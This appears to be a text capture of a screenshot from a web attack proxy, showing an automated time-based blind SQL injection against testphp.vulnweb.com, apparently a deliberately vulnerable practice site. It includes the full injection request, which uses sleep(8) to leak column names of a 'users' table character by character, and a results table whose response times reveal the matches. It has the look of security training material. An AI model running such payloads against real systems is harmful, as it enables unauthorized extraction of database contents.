 Row Payload Status Words Length Time Label
293 4/i 200 1782 5382 8257
163 1/e 200 1782 5382 8218
310 5/l 200 1782 5382 8214
224 2/m 200 1782 5382 8213
250 3/a 200 1782 5382 8213
17 1/z 200 1782 5382 306
273 8/h 200 1782 5382 306
299 8/3 200 1782 5382 306
24 1/5 200 1782 5382 305
25 1/4 200 1782 5382 305
216 6/2 200 1782 5382 305
272 8/g 200 1782 5382 305
279 8/l 200 1782 5382 305
304 8/, 200 1782 5382 305
13 1/i 200 1782 5382 304
14 1/g 200 1782 5382 304
20 1/1 200 1782 5382 304
42 1/6 200 1782 5382 304
218 6/3 200 1782 5382 304
257 7/1 200 1782 5382 304
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d
"users"+LIMIT+4,1),4,1)%3d'i',sleep(8),null)%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 19 | RPS: 18 | Connections: 24 | Retries: 0 | Fails: 0 | Next: null | Completed